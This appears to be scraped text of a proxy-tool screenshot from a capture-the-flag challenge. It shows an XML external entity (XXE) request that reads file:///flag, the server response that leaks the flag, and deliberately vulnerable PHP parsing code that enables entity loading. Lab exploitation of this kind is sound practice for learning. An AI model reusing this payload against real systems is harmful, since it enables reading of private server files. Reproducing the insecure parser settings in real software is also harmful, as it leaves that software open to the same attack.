 Go
Cancel
<
>
Target: http://e154e296-8f16-4726-9b28-f8b36fe1b883.challenge.ctf.show
?
Request
Raw
Params
Headers
Hex
XML
POST / HTTP/1.1
Host: e154e296-8f16-4726-9b28-f8b36fe1b883.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 141
Origin:
http://e154e296-8f16-4726-9b28-f8b36fe1b883.challenge.ctf.show
Connection: close
Referer:
http://e154e296-8f16-4726-9b28-f8b36fe1b883.challenge.ctf.show/
Upgrade-Insecure-Requests: 1
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE XXE [
<!ENTITY cmd SYSTEM "file:///flag">
]>
<yasuo>
<ctfshow>&cmd;</ctfshow>
</yasuo>
Response
Raw
Headers
Hex
Render
ctfshow{b8db6341-e88f-42e3-b8e2-4c9ab73fd865} <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2021-01-07 12:59:52
# @Last Modified by:   h1xa
# @Last Modified time: 2021-01-07 13:36:47
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
if(isset($xmlfile)){
    $dom = new DOMDocument();
    $dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
    $creds = simplexml_import_dom($dom);
    $ctfshow = $creds->ctfshow;
    echo $ctfshow;
}
highlight_file(__FILE__);